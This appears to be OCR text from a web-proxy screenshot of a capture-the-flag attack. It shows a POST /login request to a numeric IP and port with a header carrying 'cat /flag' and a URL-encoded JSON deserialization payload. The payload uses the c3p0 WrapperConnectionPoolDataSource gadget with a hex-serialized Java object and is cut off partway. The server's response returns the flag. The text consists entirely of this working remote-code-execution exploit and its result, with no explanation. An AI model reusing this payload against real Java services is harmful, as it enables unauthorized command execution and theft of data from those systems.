 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 121.5.52.46:2333
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 c: cat /flag
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 24104
12
13 user=
%7b%22%65%22%3a%7b%22%40%74%79%70%65%22%3a%22%6a%61
%76%61%2e%6c%61%6e%67%2e%43%6c%61%73%73%22%2c%22%76
%61%6c%22%3a%22%63%6f%6d%2e%6d%63%68%61%6e%67%65%2e
%76%32%2e%63%33%70%30%2e%57%72%61%70%70%65%72%43%6f
%6e%6e%65%63%74%69%6f%6e%50%6f%6f%6c%44%61%74%61%53
%6f%75%72%63%65%22%7d%2c%22%66%22%3a%7b%22%40%74%79
%70%65%22%3a%22%63%6f%6d%2e%6d%63%68%61%6e%67%65%2e
%76%32%2e%63%33%70%30%2e%57%72%61%70%70%65%72%43%6f
%6e%6e%65%63%74%69%6f%6e%50%6f%6f%6c%44%61%74%61%53
%6f%75%72%63%65%22%2c%22%75%73%65%72%4f%76%65%72%72
%69%64%65%73%41%73%53%74%72%69%6e%67%22%3a%22%48%65
%78%41%73%63%69%69%53%65%72%69%61%6c%69%7a%65%64%4d
%61%70%3a%41%43%45%44%30%30%30%35%37%33%37%32%30%30
%31%37%36%41%36%31%37%36%36%31%32%45%37%35%37%34%36
%39%36%43%32%45%35%30%37%32%36%39%36%46%37%32%36%39
%37%34%37%39%35%31%37%35%36%35%37%35%36%35%39%34%44
%41%33%30%42%34%46%42%33%46%38%32%42%31%30%33%30%30
%30%32%34%39%30%30%30%34%37%33%36%39%37%41%36%35%34
%43%30%30%30%41%36%33%36%46%36%44%37%30%36%31%37%32
%36%31%37%34%36%46%37%32%37%34%30%30%31%36%34%43%36
%41%36%31%37%36%36%31%32%46%37%35%37%34%36%39%36%43
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Mon, 17 Apr 2023 13:04:30 GMT
4 Connection: close
5 Content-Length: 50
6
7 $$$flag{
ee3ab774-9be9-11eb-9f52-2c16dba1fec7
}
8 $$$
9